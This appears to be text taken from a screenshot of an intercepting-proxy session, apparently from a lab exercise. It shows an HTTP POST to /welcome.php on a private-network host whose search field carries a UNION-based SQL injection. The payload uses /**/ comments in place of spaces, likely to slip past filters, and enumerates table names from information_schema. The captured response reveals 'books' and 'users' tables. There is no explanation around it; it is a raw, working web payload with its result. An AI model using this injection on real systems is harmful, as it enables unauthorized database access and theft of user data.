 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.0.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9 Origin: http://192.168.0.110
0 Connection: close
1 Referer: http://192.168.0.110/welcome.php
2 Cookie: PHPSESSID=3n5lpiusf44j5dc35ellogvl18
3 Upgrade-Insecure-Requests: 1
4
5 search=
x%'/**/union/**/select/**/TABLE_NAME,2,3/**/from/**/information_schema.TABLES/**/where/*
*/TABLE_SCHEMA=database()#
Response
Pretty Raw Hex Render
\n
</td>
41 <td>
<font face='Arial'>
Book Title
</font>
</td>
42 <td>
<font face='Arial'>
Cost
</font>
</td>
43 </tr>
<tr>
<td>
books
</td>
<td>
2
</td>
<td>
3 SGD
</td>
</tr>
<tr>
<td>
users
</td>
<td>
2
</td>
<td>
3 SGD
</td>
</tr>
44 </body>
45 </html>
46